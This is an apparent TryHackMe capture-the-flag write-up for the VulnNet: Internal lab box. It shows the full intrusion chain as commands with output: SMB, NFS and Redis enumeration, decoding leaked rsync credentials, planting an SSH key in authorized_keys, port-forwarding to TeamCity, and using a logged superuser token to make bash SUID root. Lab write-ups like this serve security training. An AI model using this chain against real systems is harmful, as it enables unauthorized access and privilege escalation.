TryHackMe VulnNet Internal Writeup
VulnNet: Internal is a Easy/Medium level Box. It includes enumerating different services and finding useful information to gain user access. For privilege escalation we have to use port forwarding to access TeamCity service and then we can run commands as root user.


Challenge Link: https://tryhackme.com/room/vulnnetinternal
Enumeration
We start the enumeration with a nmap scan to look for open ports and running services. You can also use rustscan for faster results using the command shown below.
❯ rustscan -a 10.10.60.45 --range 0-65535 --ulimit 5000 -- -sC -sV -Pn | tee nmap.txt
.
.
.
PORT      STATE SERVICE     REASON  VERSION
22/tcp    open  tcpwrapped  syn-ack
| ssh-hostkey:
|   2048 5e:27:8f:48:ae:2f:f8:89:bb:89:13:e3:9a:fd:63:40 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDagA3GVO7hKpJpO1Vr6+z3Y9xjoeihZFWXSrBG2MImbpPH6jk+1KyJwQpGmhMEGhGADM1LbmYf3goHku11Ttb0gbXaCt+mw1Ea+K0H00jA0ce2gBqev+PwZz0ysxCLUbYXCSv5Dd1XSa67ITSg7A6h+aRfkEVN2zrbM5xBQiQv6aBgyaAvEHqQ73nZbPdtwoIGkm7VL9DATomofcEykaXo3tmjF2vRTN614H0PpfZBteRpHoJI4uzjwXeGVOU/VZcl7EMBd/MRHdspvULJXiI476ID/ZoQLT2zQf5Q2vqI3ulMj5CB29ryxq58TVGSz/sFv1ZBPbfOl9OvuBM5BTBV
|   256 f4:fe:0b:e2:5c:88:b5:63:13:85:50:dd:d5:86:ab:bd (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNM0XfxK0hrF7d4C5DCyQGK3ml9U0y3Nhcvm6N9R+qv2iKW21CNEFjYf+ZEEi7lInOU9uP2A0HZG35kEVmuideE=
|   256 82:ea:48:85:f0:2a:23:7e:0e:a9:d9:14:0a:60:2f:ad (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJPRO3XCBfxEo0XhViW8m/V+IlTWehTvWOyMDOWNJj+i
111/tcp   open  rpcbind     syn-ack 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  3           2049/udp   nfs
|   100003  3           2049/udp6  nfs
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      33047/tcp6  mountd
|   100005  1,2,3      50588/udp6  mountd
|   100005  1,2,3      55892/udp   mountd
|   100005  1,2,3      59181/tcp   mountd
|   100021  1,3,4      33629/tcp6  nlockmgr
|   100021  1,3,4      43021/tcp   nlockmgr
|   100021  1,3,4      58419/udp6  nlockmgr
|   100021  1,3,4      60219/udp   nlockmgr
|   100227  3           2049/tcp   nfs_acl
|   100227  3           2049/tcp6  nfs_acl
|   100227  3           2049/udp   nfs_acl
|_  100227  3           2049/udp6  nfs_acl
139/tcp   open  netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp   open  netbios-ssn syn-ack Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp   open  rsync       syn-ack (protocol version 31)
6379/tcp  open  redis       syn-ack Redis key-value store
33271/tcp open  mountd      syn-ack 1-3 (RPC #100005)
42707/tcp open  mountd      syn-ack 1-3 (RPC #100005)
43021/tcp open  nlockmgr    syn-ack 1-4 (RPC #100021)
59181/tcp open  mountd      syn-ack 1-3 (RPC #100005)
Service Info: Host: VULNNET-INTERNAL
As you can see, multiple ports are open and different services are running on each port. First let's enumerate the SMB shares using the following command:
❯ smbmap -H 10.10.60.45
[+] Guest session   	IP: 10.10.60.45:445	Name: 10.10.60.45
        Disk                                                  	Permissions	Comment
	----                                                  	-----------	-------
	print$                                            	NO ACCESS	Printer Drivers
	shares                                            	READ ONLY	VulnNet Business Shares
	IPC$                                              	NO ACCESS	IPC Service (vulnnet-internal server (Samba, Ubuntu))
First Flag
Now let's try anonymous access on SMB share "shares" using the following command.
❯ smbclient //10.10.60.45/shares
Enter WORKGROUP\goliboi's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                         D        0  Tue Feb  2 14:50:09 2021
  ..                                        D        0  Tue Feb  2 14:58:11 2021
  temp                                D        0  Sat Feb  6 17:15:10 2021
  data                                 D        0  Tue Feb  2 14:57:33 2021

		11309648 blocks of size 1024. 3276968 blocks available
smb: \>
We found three files in both temp and data directory and using the mget command we can download all the files in our local system.
In one of the files we found our first flag and the other two files didn't have any useful information.
Second Flag
To find the second flag we started to enumerate RPC service using the following command.
❯ sudo showmount -e 10.10.60.45
[sudo] password for goliboi:
Export list for 10.10.60.45:
/opt/conf *
Now we need to mount /opt/conf in our local directory, and for that we need to create a mount point (directory) with the name mount0.
❯ mkdir mount0
❯ sudo mount -t nfs 10.10.60.45:/opt/conf mount0
Now we can access all the files in the mount0 directory.
While traversing different directories we found something interesting in the redis directory , redis.conf contains the password for redis.
❯ cat redis.conf | grep "pass"
# 2) No password is configured.
# If the master is password protected (using the "requirepass" configuration
# masterauth <master-password>
requirepass "B65Hx562F*****"
.
.
.
Now we can access redis using redis-cli utility using the following command:
❯ redis-cli -h 10.10.60.45 -p 6379 -a "B65Hx562F****"
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
10.10.60.45:6379>
To get all the keys in redis, we can run the command KEYS *.
10.10.60.45:6379> KEYS *
1) "int"
2) "internal flag"
3) "authlist"
4) "tmp"
5) "marketlist"
10.10.60.45:6379>
Our second flag is present in the file named internal flag and we can read it using the command:
GET "internal flag"User Flag
To find the type of a key in redis we run the command "type <key_name>"
10.10.60.45:6379> type authlist
list
We found that authlist is a list type key and to read it's value we can run the following command:
10.10.60.45:6379> lrange authlist 1 100
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4**************************"
.
.
.
After decoding this base64 message, we found the credentials for rsync.
Rsync, or Remote Sync, is a free command-line tool that lets you transfer files and directories to local and remote destinations. Rsync is used for mirroring, performing backups, or migrating data to other servers.
To get name of all the files or directories we can use the following command:
❯ rsync 10.10.60.45::
files          	Necessary home interaction
To interact with files directory we can run the command rsync 10.10.60.45::files but even after providing the correct password it says error auth failed. So next we can try to copy all the files using the following command:
rsync -av rsync://rsync-connect@10.10.60.45/files user_files
Password:
receiving incremental file list
created directory user_files
After the command is executed, all the files will be copied in user_files directory in our local system and there we found the user flag.
User Shell Access
While enumerating sys-internal files and directories, we found .ssh directory and we know that using rsync we can upload files. So we upload our id_rsa.pub to the .ssh directory using the command shown below.
❯ rsync -av /home/goliboi/.ssh/id_rsa.pub rsync://rsync-connect@10.10.60.45/files/sys-internal/.ssh/authorized_keys
Password:
.
.
.
sent 661 bytes  received 144 bytes  84.74 bytes/sec
total size is 565  speedup is 0.70
Now we can easily get user shell access by using id_rsa private key.
❯ sudo ssh sys-internal@10.10.60.45 -i /home/goliboi/.ssh/id_rsa
[sudo] password for goliboi: .
.
.
.
sys-internal@vulnnet-internal:~$ id
uid=1000(sys-internal) gid=1000(sys-internal) groups=1000(sys-internal),24(cdrom)
Privilege Escalation
Now it's time for privilege escalation. Without doing anything I tried to found those ports which are open locally only using the command ss -tno
sys-internal@vulnnet-internal:~$ ss -tno
State            Recv-Q        Send-Q                     Local Address:Port                      Peer Address:Port
ESTAB            0             36                           10.10.60.45:22                         10.8.21.100:52268        timer:(on,416ms,0)
ESTAB            0             0                            10.10.60.45:2049                       10.8.21.100:911
CLOSE-WAIT       1             0                     [::ffff:127.0.0.1]:51397               [::ffff:127.0.0.1]:8111
ESTAB            0             0                     [::ffff:127.0.0.1]:8111                [::ffff:127.0.0.1]:35563
ESTAB            0             0                     [::ffff:127.0.0.1]:35563               [::ffff:127.0.0.1]:8111
Now it's time for port forwarding . I started with port 51397 but found nothing useful there. Next port number is 8111. You can use the following command for SSH Port Forwarding.

❯ sudo ssh sys-internal@10.10.60.45 -i /home/goliboi/.ssh/id_rsa -L 8111:127.0.0.1:8111After accessing http://127.0.0.1:8111 on our web browser, we found TeamCity Service is running. But to login we need super user credentials or super user auth token.
Next I started to enumerate different directories and found /TeamCity directory. On further enumeration I found something useful in /TeamCity/logs, after checking the contents of Catalina.out file, I found the auth token of super user.
sys-internal@vulnnet-internal:/TeamCity/logs$ cat catalina.out
.
.
.
[TeamCity] Super user authentication token: 6242291*******(use empty username with the token as the password to access the server)
Now we have the super user auth token and we can use it to login as super user.

Let's create a new project.
After this we need to create a build configuration.

Now go back to the project navigation bar menu and then click on the name of build configuration and then go to edit configuration settings.

Now navigate to BuildSteps -> Add build step. Now add the details as shown in the image below.

Now click save and then run, go back to the user shell and check the permissions of /bin/bash, now it should be an SUID binary.
sys-internal@vulnnet-internal:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr  4  2018 /bin/bash
sys-internal@vulnnet-internal:~$
Now we can simply use /bin/bash -p to get root access.
sys-internal@vulnnet-internal:~$ /bin/bash -p
bash-4.4# id
uid=1000(sys-internal) gid=1000(sys-internal) euid=0(root) groups=1000(sys-internal),24(cdrom)
bash-4.4# cd /root
bash-4.4# ls
root.txt
bash-4.4# cat root.txt |wc -c
38
bash-4.4#
We are root now and a very interesting room is completed!
Skills Learned
- SMB service enumeration
- RPC Service enumeration
- use of rsync
- Port Forwarding
- Team service Project and build configuration
The writeup is complete and for any queries you can DM me on discord golith3r00t#1859.
NOTE: The awesome artwork used in this article was created by chubasan.